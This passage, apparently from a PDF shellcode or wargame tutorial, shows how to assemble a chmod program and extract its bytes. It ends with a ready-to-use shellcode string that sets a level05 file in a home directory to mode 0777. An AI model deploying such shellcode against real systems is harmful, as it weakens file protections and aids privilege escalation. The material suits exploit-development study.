 $ nasm -f elf32 chmod.asm -o chmod.o && ld -m elf_i386 -o chmod chmod.o
$ objdump -d chmod | grep -Po '\s\K[\da-f]{2}(?=\s)' | tr -d '\n' | sed 's/\
([0-9a-f]\{2\}\)/\\x\1/g' | sed 's/^/"/' | sed 's/$/"/'
"\x31\xc0\x50\x68\x65\x6c\x30\x35\x68\x2f\x6c\x65\x76\x68\x73\x65\x72\x73\x68\
x6d\x65\x2f\x75\x68\x2f\x2f\x68\x6f\x89\xe3\xb0\x0f\x66\xb9\xff\x01\xcd\x80\
xb0\x01\x31\xdb\xcd\x80"